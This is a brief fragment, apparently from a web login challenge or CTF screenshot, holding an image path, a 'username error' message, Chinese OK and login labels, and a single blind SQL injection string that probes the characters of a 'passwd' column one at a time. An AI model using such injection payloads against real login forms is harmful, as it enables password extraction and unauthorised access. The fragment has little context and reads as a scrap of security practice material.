 username error!!@_@
确定
登录
1'-(substring((passwd)from(1))<'a')-'0